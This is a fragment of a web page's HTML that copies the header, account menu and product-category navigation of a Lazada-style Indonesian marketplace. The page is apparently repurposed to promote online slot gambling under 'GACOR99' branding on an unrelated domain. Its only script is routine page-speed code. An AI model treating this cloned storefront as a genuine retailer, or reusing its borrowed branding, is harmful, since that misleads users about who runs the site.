                                                <ul class="account-list">
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test manage-account"></span>Panel Akun </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor" id="account-popup-logout"> <span class="account-icon test logout"></span>Logout </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lzd-logo-bar">
                                <div class="logo-bar-content header-content">
                                    <div class="lzd-logo-content">
                                        <a href="https://www.viatourismreview.net/" data-spm="dhome">
                                            <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'7RctwDHjsaA');
//]]></script><img src="/img/slot-gacor-terpercaya.png" style="object-fit: contain; width: 100%; height: auto;" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                        </a>
                                    </div>
                                    <div class="lzd-nav-search" data-spm="search">
                                        <input type="text" class="input-search" placeholder="CARI DI GACOR99">
                                        <div class="container-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
                                                <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                                <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                            </svg>
                                        </div>
                                        <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                    </div>
                                    <div class="lzd-nav-menu-redmart" style="display: none;">
                                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                                <div class="lzd-site-menu-nav-container">
                                                    <div class="lzd-site-menu-nav-category">
                                                        <a href="https://www.viatourismreview.net/">
                                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                        </a>
                                                        <div class="lzd-site-menu-nav-menu">
                                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                                            <a>
                                                                                <span>Peralatan Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                                            <a>
                                                                                <span>Aksesoris Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                                            <a>
                                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                                            <a>
                                                                                <span>Bayi &amp; Mainan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                                            <a>
                                                                                <span>TV &amp; Elektronik Rumah</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                                            <a>
                                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                                            <a>
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                                            <a>
                                                                                <span>Olahraga &amp; Outdoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                                            <a>
                                                                                <span>Otomotif</span>
                                                                            </a>
                                                                        </li>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                                    <span>Handphone</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                                    <span>Laptop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                                    <span>Desktop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                                    <span>Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                                    <span>Game Console</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                                    <span>Gadget</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                                    <span>Tablet</span>
                                                                                </a>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                                    <span>Aksesoris Handphone</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                                    <span>Aksesoris Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                                    <span>Audio</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                                    <span>Aksesoris Berteknologi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                                    <span>Aksesoris Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                                    <span>Penyimpanan Data</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                                    <span>Printer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                                    <span>Aksesoris Tablet</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                                    <span>Komponen Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                                    <span>Pakaian Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_0">
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_1">
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_2">
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                                    <span>Sepatu Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_3">
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_4">
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                                    <span>Tas Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_5">
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                                    <span>Perhiasan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
